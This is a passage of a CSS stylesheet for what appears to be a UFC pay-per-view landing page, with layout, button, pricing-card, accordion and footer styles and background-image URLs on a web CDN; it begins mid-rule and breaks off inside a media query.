  width: 200px;
  margin-top: 5px;
  transition: opacity .2s;
  position: relative;
}

.footerlogo:hover {
  opacity: .85;
}

.flexfooter {
  justify-content: space-between;
  align-items: center;
  padding-bottom: 5px;
  font-size: 12px;
  display: block;
  position: relative;
}

.sub-footer {
  border-bottom: 5px solid var(--ufc-red);
  background-color: #0f0f0f;
  padding-top: 20px;
  padding-bottom: 20px;
}

.copyright {
  color: var(--ufc-medium-gray);
  text-align: center;
  font-family: Ufcsans, sans-serif;
}

.footerlink {
  color: var(--ufc-silver);
  letter-spacing: 2px;
  margin-left: 2px;
  margin-right: 2px;
  padding: 2px 8px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  transition: color .2s;
  display: inline-block;
}

.footerlink:hover {
  color: var(--ufc-red);
}

.footerlinkwrapper {
  text-align: center;
  text-transform: uppercase;
  justify-content: center;
  align-items: center;
  display: inline-block;
  position: absolute;
  inset: 10px 0% auto;
}

.h6white {
  color: var(--ufc-white);
  margin-bottom: 40px;
  font-size: 22px;
}

.fight {
  color: var(--ufc-white);
  letter-spacing: 2px;
  text-transform: none;
  margin-bottom: 20px;
  font-size: 90px;
  font-style: italic;
  font-weight: 700;
  line-height: 80px;
}

.fightnumber {
  color: var(--ufc-red);
  text-transform: uppercase;
  font-family: Klavika, sans-serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 700;
  line-height: 30px;
}

.date {
  color: var(--ufc-silver);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
}

.fightdescription {
  color: var(--ufc-white);
  letter-spacing: 1px;
  width: 70%;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 300;
  line-height: 33px;
}

.fightdescription.broadcast {
  margin-bottom: 40px;
  font-size: 12px;
  line-height: 17px;
}

.ppvsection {
  text-align: center;
  background-image: linear-gradient(to right, #0000004d, #000000bf 54%, #0c0c0c4d);
  padding-top: 150px;
  padding-bottom: 150px;
}

.devicessection {
  text-align: center;
  background-color: #000;
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/65ef442ba5ec25fdc769588e_5612080908_UFP%20Brazil_Landing%20Page_Devices_Background.jpg"), linear-gradient(#000000d9 19%, #00000008 47%, #000 76%);
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 100px;
  display: flex;
}

.collection-item {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.city {
  color: var(--ufc-red);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 30px;
  font-family: Klavika, sans-serif;
  font-size: 18px;
  font-style: italic;
  font-weight: 700;
}

.whitedevices {
  color: var(--ufc-white);
  margin-bottom: 40px;
  font-family: Ufcsans, sans-serif;
}

.devicesavailable {
  color: var(--ufc-silver);
  margin-top: 30px;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 16px;
}

.broadcast {
  color: var(--ufc-white);
  width: 70%;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
  font-size: 11px;
  font-weight: 300;
}

.storelink {
  opacity: .8;
  border-radius: 8px;
  margin-left: 15px;
  margin-right: 15px;
  transition: background-color .2s, opacity .2s;
}

.storelink:hover {
  background-color: var(--ufc-red);
  opacity: 1;
}

.empty-state {
  display: none;
}

.herooverlay {
  z-index: 1;
  -webkit-text-fill-color: inherit;
  background-color: #00000080;
  background-clip: border-box;
  display: block;
  position: absolute;
  inset: 0%;
}

.herologo {
  margin-bottom: 30px;
}

.iframe {
  background-color: #000;
  padding-top: 76px;
  position: absolute;
  inset: 0%;
}

.iframewrapper {
  background-color: var(--ufc-black);
  padding-top: 75px;
}

.html-embed {
  display: inline-block;
}

.passterms {
  color: var(--ufc-medium-gray);
  margin-top: 10px;
  padding-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 14px;
}

.herovideo {
  z-index: 1;
  height: 100%;
  position: absolute;
  inset: 0%;
}

.utility-page-wrap {
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f35751dc7d5eb90a6332_hero1edit.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  width: 100vw;
  max-width: 100%;
  height: 100vh;
  max-height: 100%;
  display: flex;
}

.utility-page-content {
  text-align: center;
  flex-direction: column;
  width: 500px;
  display: flex;
}

.utility-page-form {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

._404heading {
  color: #fff;
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 150px;
  line-height: 150px;
}

._404text {
  margin-top: 0;
  margin-bottom: 50px;
}

.herooverlay-copy {
  z-index: 1;
  background-color: #00000080;
  background-image: radial-gradient(circle, #00000080, #fff0), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f35751dc7d5eb90a6332_hero1edit.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  position: absolute;
  inset: 0%;
}

.herohome {
  background-image: linear-gradient(#0000008c, #0000008c), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f35751dc7d5eb90a6332_hero1edit.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  align-items: center;
  height: 100vh;
  padding-left: 5%;
  padding-right: 5%;
  font-family: Noto Sans JP, sans-serif;
  display: flex;
  position: relative;
}

.section-2 {
  height: 100vh;
}

.not-available {
  background-color: var(--ufc-black);
  background-image: none;
  background-repeat: repeat;
  background-size: auto;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100vh;
  display: flex;
}

.container-2 {
  text-align: center;
  flex: 1;
}

.logo-not-available {
  margin-bottom: 20px;
}

.copy-not-available {
  color: var(--ufc-white);
  margin-bottom: 0;
  font-size: 16px;
}

.heading-not-available {
  color: var(--ufc-white);
  letter-spacing: 1px;
}

.heading {
  font-family: Ufcsans Condensed, sans-serif;
  font-weight: 700;
}

.italic-text {
  font-family: Noto Sans JP, sans-serif;
}

.heading-2 {
  font-family: Ufcsans, sans-serif;
}

.heading-3, .heading-4 {
  font-family: Ufcsans Condensed, sans-serif;
}

.heading-5 {
  margin-top: 20px;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
}

.text-block-2 {
  z-index: 9000;
  float: none;
  color: var(--ufc-black);
  background-color: #0000;
  margin-bottom: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: 400;
  display: none;
  position: static;
}

.paragraph {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  color: var(--white);
  text-align: center;
  background-color: #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  max-width: 500px;
  margin-top: 2px;
  margin-bottom: 2px;
  font-family: Ufcsans, sans-serif;
  font-size: 20px;
  display: block;
}

.paragraph-2 {
  color: var(--white);
  margin-bottom: .5em;
  font-family: Ufcsans, sans-serif;
  font-size: 20px;
}

.paragraph-3 {
  color: var(--white);
  font-family: Ufcsans, sans-serif;
  font-size: 25px;
  line-height: 30px;
}

.paragraph-4 {
  color: var(--white);
  text-shadow: 1px 0 5px var(--ufc-red);
  font-family: Klavika, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 30px;
}

.container-3 {
  flex-flow: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 10px;
  display: flex;
}

.div-block-2 {
  background-color: var(--ufc-red);
  transform: skew(-18deg);
}

.container-4 {
  background-color: var(--ufc-red);
  flex-direction: column-reverse;
  justify-content: center;
  align-items: center;
  max-width: 325px;
  margin-bottom: 20px;
  padding-bottom: 0;
  display: none;
  transform: skew(-18deg);
}

.div-block-3 {
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  display: block;
  transform: skew(18deg);
}

.pricingdiv-free {
  background-color: var(--ufc-white);
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf731cdaae25e678ab0f264_triangle2.png");
  background-position: 65% 0;
  background-repeat: no-repeat;
  background-size: 2048px;
  border: 5px solid #eaebee;
  flex: 1;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px;
  display: none;
  position: relative;
  box-shadow: 5px 6px 20px 1px #00000030;
}

.pricingdiv-free.annual {
  border-color: var(--ufc-red);
  flex: 1;
}

.text-block-3 {
  text-decoration: none;
}

.hero-button-text-line-2 {
  padding-top: 5px;
  font-size: 15px;
}

.hero-brasil {
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/6511dbea449b3f4337736769_121121-UFC269-Oliveira-Poirier-GettyImages-1358523176.jpg");
  background-position: 0 0;
  background-size: auto;
  align-items: center;
  width: auto;
  height: 100vh;
  padding-left: 5%;
  padding-right: 5%;
  display: flex;
  position: relative;
}

.image {
  width: 100%;
  height: 100vh;
}

.image-2 {
  position: absolute;
}

.button-secondary {
  border: 3px solid var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: #0000;
  width: 100%;
  margin-top: 10px;
  margin-left: 5px;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-secondary:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-secondary.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-secondary.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-secondary.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-secondary.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-secondary.nav.line.login, .button-secondary.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-secondary.herocta:hover {
  background-color: #fafbfddb;
}

.button-secondary.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.secondary-button-text {
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 15px;
  font-weight: 400;
  text-decoration: none;
  transform: translate(0);
}

.secondary-button-text.secondary-button-text-strik {
  margin-left: 0;
  text-decoration: line-through;
}

.secondary-button-text.secondary-button-text-strike-2.promo-text-mobile-2 {
  margin-left: 5px;
}

.button-brasil {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 50%;
  margin-top: 10px;
  margin-left: 5px;
  margin-right: 5px;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  display: block;
  box-shadow: 0 1px 1px #0000;
}

.button-brasil:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-brasil.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-brasil.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-brasil.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-brasil.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-brasil.nav.line.login, .button-brasil.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-brasil.herocta:hover {
  background-color: #fafbfddb;
}

.button-brasil.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.button-brasil.button-secondary {
  background-color: #0000;
}

.secondary-button-div {
  justify-content: center;
  padding-top: 3px;
  display: flex;
}

.navlink-2 {
  color: #fafbfd;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 23px;
  padding-bottom: 22px;
  font-family: Klavika, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  transition: color .2s;
}

.navlink-2:hover, .navlink-2.w--current {
  color: #d20a0a;
}

.navlink-2.schedule {
  font-family: Klavika, sans-serif;
}

.button-2 {
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: #d20a0a;
  border: 3px solid #d20a0a;
  margin-left: 0;
  padding: 18px 30px;
  font-family: Noto Sans JP, sans-serif;
  font-size: 15px;
  font-weight: 300;
  line-height: 15px;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-2:hover {
  color: #d20a0a;
  background-color: #fafbfd;
  box-shadow: 0 10px 20px #0000001a;
}

.button-2.nav {
  background-color: #9e0808;
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-2.nav:hover {
  color: #fff;
  background-color: #d20a0a;
}

.button-2.nav.line {
  color: #fafbfd;
  background-color: #0000;
  margin-left: 20px;
  box-shadow: inset 0 0 0 2px #fafbfd, 0 1px 1px #0000;
}

.button-2.nav.line:hover {
  background-color: #d20a0a;
  box-shadow: inset 0 0 #fafbfd, 0 1px 1px #0000;
}

.text-block-4, .text-block-5 {
  text-align: center;
  font-size: 25px;
}

.paragraph-3-copy {
  color: var(--white);
  font-family: Ufcsansdisplay, sans-serif;
  font-size: 20px;
  font-style: italic;
  font-weight: 700;
  line-height: 48px;
}

.pricingrich-copy {
  color: var(--ufc-medium-gray);
  text-align: left;
  text-transform: none;
  padding-left: 0;
  font-family: Ufcsans, sans-serif;
  font-size: 25px;
  font-weight: 400;
  line-height: 20px;
}

.pricingrich-copy p {
  margin-bottom: .5em;
  font-size: 25px;
  line-height: 26px;
}

.pricingrich-copy ul {
  color: var(--ufc-red);
  padding-left: 25px;
  font-size: 20px;
}

.pricingrich-copy li {
  color: var(--ufc-medium-gray);
  text-align: left;
  margin-bottom: 4px;
  font-size: 20px;
  line-height: 30px;
}

.secondary-button-text-copy {
  color: var(--white);
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

.text-block-5-copy {
  color: var(--white);
  text-align: center;
  font-size: 20px;
}

.div-block-4 {
  text-align: center;
}

.h6red-copy {
  color: var(--white);
  margin-bottom: 20px;
  padding-left: 3px;
  padding-right: 3px;
  font-family: Ufcsans, sans-serif;
  font-size: 27px;
  line-height: 40px;
}

.image-3 {
  padding-right: 5px;
}

.button-brasil-copy {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 60%;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 5px;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-brasil-copy:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-brasil-copy.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-brasil-copy.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-brasil-copy.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-brasil-copy.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-brasil-copy.nav.line.login, .button-brasil-copy.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-brasil-copy.herocta:hover {
  background-color: #fafbfddb;
}

.button-brasil-copy.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.button-secondary-copy {
  border: 3px solid var(--ufc-red);
  color: #fff;
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: #0000;
  width: 60%;
  height: auto;
  max-height: 300px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 5px;
  padding: 5px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-secondary-copy:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-secondary-copy.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-secondary-copy.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-secondary-copy.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-secondary-copy.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-secondary-copy.nav.line.login, .button-secondary-copy.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-secondary-copy.herocta:hover {
  background-color: #fafbfddb;
}

.button-secondary-copy.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.div-block-4-copy {
  text-align: center;
}

.pricingdiv-copy {
  background-color: var(--ufc-white);
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf731cdaae25e678ab0f264_triangle2.png");
  background-position: 65% 0;
  background-repeat: no-repeat;
  background-size: 2048px;
  border: 5px solid #eaebee;
  flex: 1;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px;
  position: relative;
  box-shadow: 5px 6px 20px 1px #00000030;
}

.pricingdiv-copy.annual {
  border-color: var(--ufc-red);
  flex: 1;
}

.pricingdiv-copy.annual-copy {
  border-color: var(--ufc-medium-gray);
  flex: 1;
}

.header {
  text-transform: capitalize;
  margin-top: 0;
  margin-bottom: 10px;
  font-family: Ufcsans, sans-serif;
  font-size: 4em;
  font-style: normal;
  line-height: 1em;
}

.accordion-item-a-text {
  color: #666;
  margin-bottom: 0;
  font-family: Ufcsans, sans-serif;
  font-size: 18px;
  line-height: 20px;
}

.accordion-item-q-icon-stripe-1 {
  background-color: var(--ufc-red);
  width: 100%;
  height: .3em;
  position: relative;
}

._w-accordion-content-divider {
  padding-left: 20px;
  padding-right: 20px;
}

._w-accordion-item-q {
  display: flex;
}

.accordion-content-divider {
  border-bottom: 1px dashed #3333;
  width: 100%;
  height: 0;
}

.c-header {
  text-align: center;
  padding-top: 40px;
}

.accordion-item-q-icon-stripe-2 {
  background-color: var(--ufc-red);
  width: .3em;
  height: 100%;
  position: absolute;
}

.accordion-item-q-text {
  font-family: Ufcsans, sans-serif;
  font-size: 1.2em;
  font-weight: 600;
  line-height: 1.4em;
}

.subheader {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 1.2em;
  line-height: 1.4em;
}

.details {
  color: #888;
  text-align: center;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  font-size: 1em;
  line-height: 1.4em;
}

._w-accordion-item-a {
  padding: 20px 20px 30px;
}

.c-accordion-item-q-icon {
  justify-content: center;
  align-items: center;
  padding: 20px;
  display: flex;
}

.c-accordion-item {
  background-color: #fff;
  margin-bottom: 10px;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 0 2px 5px #0003;
}

.c-details {
  margin-bottom: 60px;
}

.c-accordion-item-a {
  overflow: hidden;
}

._w-accordion-item-q-icon {
  justify-content: center;
  align-items: center;
  width: 1.5em;
  height: 1.5em;
  display: flex;
  position: relative;
}

.c-accordion-list {
  margin-bottom: 100px;
}

._w-accordion-item {
  cursor: pointer;
  mix-blend-mode: normal;
  border: 1px solid #fff;
  border-radius: 10px;
  transition: all .25s;
  box-shadow: 1px 1px 15px #13131326;
}

._w-accordion-item:hover {
  box-shadow: none;
  border-color: #5dc3a340;
}

.c-accordion-item-q-text {
  flex: 1;
  align-items: center;
  padding: 20px;
  display: flex;
}

.plantype-copy {
  color: var(--ufc-medium-gray);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: Ufcsans, sans-serif;
  font-size: 17px;
  font-weight: 700;
}

.planprice-copy {
  color: var(--ufc-dark-gray);
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 90px;
  font-weight: 700;
  line-height: 72px;
  display: block;
}

.planprice-copy.red {
  color: var(--ufc-red);
  font-family: Ufcsans Condensed, sans-serif;
}

.planprice-copy.red-copy {
  color: var(--ufc-red);
  margin-bottom: 20px;
  font-family: Ufcsans Condensed, sans-serif;
}

.div-block-5 {
  text-align: center;
  padding-top: 5px;
  padding-bottom: 5px;
}

.hidden-dsktp {
  display: none;
}

.button-copy {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: 300px;
  height: 80px;
  min-height: 0;
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 0;
  padding: 10px 20px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 30px;
  font-weight: 700;
  line-height: 32px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button-copy:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button-copy.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button-copy.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button-copy.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button-copy.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button-copy.nav.line.login, .button-copy.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button-copy.herocta:hover {
  background-color: #fafbfddb;
}

.button-copy.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.button-copy.button_hero {
  height: auto;
}

.paragraph-copy {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  color: var(--white);
  text-align: center;
  background-color: #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  max-width: 500px;
  margin-top: 2px;
  margin-bottom: 2px;
  font-family: Ufcsans, sans-serif;
  font-size: 40px;
  line-height: 42px;
  display: block;
}

.div-block-6 {
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/69248f6e69d27c5f6c1745ef_18237580061_11-12_BR_LPHero_UpcomingEventsAsset.jpg");
  background-size: cover;
  justify-content: flex-start;
  width: 100%;
  height: 100%;
  padding-right: 0;
  display: block;
  position: absolute;
}

.image-4 {
  width: 100%;
  height: 100vh;
  position: absolute;
}

.fightnumber-2 {
  color: #d20a0a;
  text-transform: uppercase;
  font-family: Klavika, sans-serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 700;
  line-height: 30px;
}

.fight-2 {
  color: #fafbfd;
  letter-spacing: 2px;
  text-transform: none;
  text-shadow: 4px 1px 1px #00000063;
  min-width: 0;
  margin: 120px 0 10px;
  padding-left: 0;
  font-family: Ufcsansdisplay, sans-serif;
  font-size: 48px;
  font-style: italic;
  font-weight: 700;
  line-height: 50px;
  display: block;
}

.fight-2.fight-3 {
  margin-top: 0;
  font-size: 24px;
  line-height: 30px;
}

.date-2 {
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-shadow: 2px 1px 1px #0000008c;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
}

.text-block-5-copy-copy {
  color: var(--white);
  text-align: center;
  font-size: 20px;
}

.text-block-5-copy-copy-copy {
  color: var(--ufc-red);
  text-align: center;
  font-size: 20px;
}

.secondary-button-text-copy-copy, .secondary-button-text-copy-copy-copy {
  color: var(--white);
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

.secondary-button-text-copy-copy-copy {
  color: var(--ufc-red);
  text-align: center;
  text-transform: none;
  padding-top: 5px;
  font-family: Ufcsans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

.rf-notification-bar {
  z-index: 1000;
  width: 100%;
  position: fixed;
  inset: 0% 0% auto;
}

.nav-desktop {
  flex-flow: column;
  display: block;
}

.link {
  color: #fff;
  text-align: center;
  letter-spacing: .04em;
  background-color: #9e0808;
  width: 100%;
  height: auto;
  margin-top: 5px;
  padding-top: 0;
  font-family: Ufcsans, sans-serif;
  font-size: 1em;
  text-decoration: none;
  position: fixed;
  inset: 0% 0% auto;
}

.div-block-7 {
  z-index: 1000;
  color: #f5f2f2;
  cursor: pointer;
  background-color: #9e0808;
  height: auto;
  min-height: 2em;
  max-height: 2em;
  margin-top: auto;
  margin-bottom: 0;
  padding-bottom: 0;
  position: fixed;
  inset: 0% 0% auto;
  overflow: hidden;
}

.text-block-6 {
  color: #fcfafa;
  text-align: center;
}

.div-block-8 {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-9 {
  text-align: center;
  display: flex;
}

.div-block-10 {
  display: none;
}

.code-embed {
  color: var(--ufc-silver);
  margin-bottom: 0;
  font-family: "DIN 2014 Narrow", sans-serif;
  line-height: 15px;
  transition: color .2s;
}

.text-block-7 {
  color: var(--ufc-white);
  text-align: center;
  justify-content: center;
  max-width: 700px;
  margin-top: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 17px;
  display: block;
}

.ad-slot-wrap {
  flex-flow: row;
  flex: 1;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: 970px;
  max-height: 250px;
  padding-top: 5px;
  padding-bottom: 20px;
  display: flex;
}

.ad-inner {
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: 100%;
  max-width: 970px;
  padding: 20px 10px;
  display: flex;
}

.container-5 {
  padding-bottom: 20px;
}

.italic-text-2 {
  font-size: 18px;
}

html.w-mod-js [data-ix="fade-up-on-load"], html.w-mod-js [data-ix="fade-up-on-load-2"], html.w-mod-js [data-ix="fade-up-on-load-3"], html.w-mod-js [data-ix="fade-up-on-load-4"] {
  opacity: 0;
  transform: translate(0, 30px);
}

html.w-mod-js [data-ix="drop-down-on-load"] {
  transform: translate(0, -100%);
}

html.w-mod-js [data-ix="fade-up-on-scroll"] {
  opacity: 0;
  transform: translate(0, 20px);
}

@media screen and (max-width: 991px) {
  .hero {
